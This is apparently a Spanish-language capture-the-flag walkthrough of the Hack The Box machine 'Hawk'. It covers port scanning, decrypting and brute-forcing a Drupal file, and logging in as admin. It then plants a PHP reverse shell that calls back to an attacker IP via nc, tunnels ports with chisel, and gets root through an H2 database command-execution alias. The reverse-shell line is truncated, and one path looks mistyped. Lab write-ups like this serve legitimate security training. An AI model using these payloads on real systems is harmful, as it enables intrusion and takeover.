Hawk
HTB Linux
mkdir hawk cd !$ mkt cd nmap nmap -p- —open -T5 -v -n 10.129.95.193

nmap -p- -sS —min-rate 5000 —open -vvv -n -Pn 10.129.95.193 -oG allPorts
extractPorts allPorts

nmap -sCV -p80,21,22,5435,8082,9092 10.129.95.193 -oN targeted
whatweb http://10.129.95.193
ftp 10.129.95.193
get .drupal.txt.enc

cat .drupal.txt.enc

cat .drupal.txt.enc | xargs | tr -d ” | base64 -d > drupal.txt

./bruteforce.sh

cat drupal.txt
Encontramos que la contrasena es PencilKeyboardScanner123
Vamos a http://10.129.95.193:8082

Metemos las credenciales admin:PencilKeyboardScanner123

Ya en drupal vamos a modules y escogemos PHP filter.
Escribimos el script de un reverse shell
&1|nc 10.10.14.108 443 >/tmp/f "); ?>Y escogemos PHP code como formato de texto
git clone https://github.com/jpillora/chisel
go build -ldflags “-s -w” .
du -hc chisel
python3 -m http.server 80
wget http://10.10.14.108/chisel
chmod +x chisel

En la maquina kali

./chisel server —reverse -p 1234
En la maquina atacada
./chisel client 10.10.14.108:1234 R:8082:127.0.0.1:8082


Vamos a la pagina localhost:8082. Cambiamos el URL de test a otro nombre y le damos click a Preferences

Escogemos la opcion de Allow connections from other computers

Ya deberia de cambiar el url de test a otro nombre. Aqui puse uno. Le damos click a Connect
ps -faux | grep -i h2-l
Vemos el siguiente exploit: https://www.exploit-db.com/exploits/45506
CREATE ALIAS EXECVE AS $$ String execve(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter(“\\A”); return s.hasNext() ? s.next() : ""; }$$ CALL EXECVE(‘chmod 4775 /bin/bashc’) Lo corremos y ya deberiamos de tener un root shell.